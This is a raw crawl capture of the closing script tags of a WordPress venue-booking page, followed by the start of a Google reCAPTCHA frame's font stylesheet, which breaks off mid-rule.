<script src="https://venue.cadetlearning.com/wp-content/themes/homeo/js/jquery.unveil.js?ver=1.1.0" id="jquery-unveil-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/themes/homeo/js/perfect-scrollbar.min.js?ver=1.5.0" id="perfect-scrollbar-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/themes/homeo/js/jquery.mmenu.js?ver=0.6.12" id="jquery-mmenu-js"></script>
<script id="homeo-functions-js-extra">
var homeo_ajax = {"ajaxurl":"https://venue.cadetlearning.com/wp-admin/admin-ajax.php","previous":"Previous","next":"Next","mmenu_title":"Menu"};
//# sourceURL=homeo-functions-js-extra
</script>
<script src="https://venue.cadetlearning.com/wp-content/themes/homeo/js/functions.js?ver=20150330" id="homeo-functions-js"></script>
<script id="homeo-functions-js-after">
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=homeo-functions-js-after
</script>
<script src="https://venue.cadetlearning.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://venue.cadetlearning.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/venue.cadetlearning.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://venue.cadetlearning.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://venue.cadetlearning.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://venue.cadetlearning.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://venue.cadetlearning.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script id="va-script-js-extra">
var venue = {"venue_id":null,"type":"unavailable_schedule"};
//# sourceURL=va-script-js-extra
</script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/venue-availability/build/index.js?ver=1.0.6" id="va-script-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/vt-guide-tour/build/index.js?ver=1.0.0" id="vtgt-script-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/wp-realestate/assets/js/magnific/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-js"></script>
<script src="https://venue.cadetlearning.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://venue.cadetlearning.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://venue.cadetlearning.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/wp-realestate/assets/js/jquery.ui.touch-punch.min.js?ver=20150330" id="jquery-ui-touch-punch-js"></script>
<script id="wp-realestate-main-js-extra">
var wp_realestate_opts = {"ajaxurl":"https://venue.cadetlearning.com/wp-admin/admin-ajax.php","ajaxurl_endpoint":"/?wre-ajax=%%endpoint%%","dashboard_url":"https://venue.cadetlearning.com/dashboard/","login_register_url":"https://venue.cadetlearning.com/login-register/","after_login_page_agency_url":"https://venue.cadetlearning.com/dashboard/","after_login_page_agent_url":"https://venue.cadetlearning.com/dashboard/","after_login_page_user_url":"https://venue.cadetlearning.com/dashboard/","home_url":"https://venue.cadetlearning.com/","money_decimals":"0","money_dec_point":".","money_thousands_separator":"","show_more":"Show more +","show_more_icon":"","show_less":"Show less -","show_less_icon":"","map_service":"google-map","geocoder_country":"","rm_item_txt":"Are you sure?","ajax_nonce":"4bf42836de","approval_type":"auto","resend_otp_wait_time":"30","recaptcha_enable":"","divisors":{"":{"divisor":1,"key":""}},"enable_multi_currencies":"no"};
//# sourceURL=wp-realestate-main-js-extra
</script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/wp-realestate/assets/js/main.js?ver=20131022" id="wp-realestate-main-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/wp-private-message/assets/js/perfect-scrollbar.jquery.min.js?ver=0.6.10" id="perfect-scrollbar-jquery-js"></script>
<script id="wp-private-message-main-js-extra">
var wp_private_message_opts = {"ajaxurl":"https://venue.cadetlearning.com/wp-admin/admin-ajax.php"};
//# sourceURL=wp-private-message-main-js-extra
</script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/wp-private-message/assets/js/main.js?ver=20131022" id="wp-private-message-main-js"></script>
<script id="homeo-woocommerce-js-extra">
var homeo_woo_options = {"ajaxurl":"https://venue.cadetlearning.com/wp-admin/admin-ajax.php","view_more_text":"View More","view_less_text":"View Less"};
//# sourceURL=homeo-woocommerce-js-extra
</script>
<script src="https://venue.cadetlearning.com/wp-content/themes/homeo/js/woocommerce.js?ver=20150330" id="homeo-woocommerce-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/wp-realestate/assets/js/jquery.highlight.js?ver=5" id="jquery-highlight-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/wp-realestate/assets/js/leaflet/leaflet.js?ver=1.5.1" id="leaflet-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/wp-realestate/assets/js/leaflet/Control.Geocoder.js?ver=1.5.1" id="control-geocoder-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/wp-realestate/assets/js/leaflet/esri-leaflet.js?ver=1.5.1" id="esri-leaflet-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/wp-realestate/assets/js/leaflet/esri-leaflet-geocoder.js?ver=1.5.1" id="esri-leaflet-geocoder-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/wp-realestate/assets/js/leaflet/leaflet.markercluster.js?ver=1.5.1" id="leaflet-markercluster-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/wp-realestate/assets/js/leaflet/LeafletHtmlIcon.js?ver=1.5.1" id="leaflet-HtmlIcon-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/wp-realestate/assets/js/leaflet/Leaflet.GoogleMutant.js?ver=1.5.1" id="leaflet-GoogleMutant-js"></script>
<script src="https://venue.cadetlearning.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="homeo-property-js-extra">
var homeo_property_opts = {"ajaxurl":"https://venue.cadetlearning.com/wp-admin/admin-ajax.php","dec_point":".","thousands_separator":"","currency":"$","monthly_text":"Monthly Payment: ","compare_added_tooltip_title":"Remove Compare","compare_add_tooltip_title":"Add Compare","favorite_added_tooltip_title":"Remove Favorite","favorite_add_tooltip_title":"Add Favorite","template":"\u003Ca href=\"{{url}}\" class=\"media autocompleate-media\"\u003E\r\n\t\t\t\u003Cdiv class=\"media-left media-middle\"\u003E\r\n\t\t\t\t\u003Cimg src=\"{{image}}\" class=\"media-object\" height=\"70\" width=\"70\"\u003E\r\n\t\t\t\u003C/div\u003E\r\n\t\t\t\u003Cdiv class=\"media-body media-middle\"\u003E\r\n\t\t\t\t\u003Ch4\u003E{{title}}\u003C/h4\u003E\r\n\t\t\t\t{{{price}}}\r\n\t\t\t\t{{{location}}}\r\n\t\t\t\t\u003C/div\u003E\u003C/a\u003E","empty_msg":"Unable to find any listing that match the currenty query"};
//# sourceURL=homeo-property-js-extra
</script>
<script src="https://venue.cadetlearning.com/wp-content/themes/homeo/js/property.js?ver=20150330" id="homeo-property-js"></script>
<script id="homeo-property-map-js-extra">
var homeo_property_map_opts = {"map_service":"google-map","mapbox_token":"","mapbox_style":"","custom_style":"","googlemap_type":"roadmap","default_latitude":"22.284552200000007","default_longitude":"114.14294343068846","default_pin":"https://demoapus2.com/homeo/wp-content/uploads/2020/03/pin.png"};
//# sourceURL=homeo-property-map-js-extra
</script>
<script src="https://venue.cadetlearning.com/wp-content/themes/homeo/js/property-map.js?ver=20150330" id="homeo-property-map-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.0" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://venue.cadetlearning.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.0" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcUQlcqAAAAACCzSBR1t7I5YVhVVdce1YpBIHzY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://venue.cadetlearning.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LcUQlcqAAAAACCzSBR1t7I5YVhVVdce1YpBIHzY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/venue.cadetlearning.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/venue.cadetlearning.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/venue.cadetlearning.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2392a4fe34"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3500,"title":"Unavailable%20Schedule%20%E2%80%93%20VirtualThere","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script id="wre-select2-js-extra">
var wp_realestate_select2_opts = {"width":"100%","language_result":"No results found"};
//# sourceURL=wre-select2-js-extra
</script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/wp-realestate/assets/js/select2/select2.full.min.js?ver=4.0.5" id="wre-select2-js"></script>
<script id="gt_widget_script_44946523-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['44946523'] = {"default_language":"en","languages":["zh-CN","zh-TW","en"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-44946523","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#161616","switcher_background_color":"#303030","switcher_background_shadow_color":"#474747","switcher_background_hover_color":"#3a3a3a","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#748393","dropdown_background_color":"#474747","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_44946523-js-before
</script><script src="https://venue.cadetlearning.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/unavailable-schedule/" data-gt-orig-domain="venue.cadetlearning.com" data-gt-widget-id="44946523" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://venue.cadetlearning.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://venue.cadetlearning.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcUQlcqAAAAACCzSBR1t7I5YVhVVdce1YpBIHzY&co=aHR0cHM6Ly92ZW51ZS5jYWRldGxlYXJuaW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=czzjjtn8qnpw
body_size: 48878
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
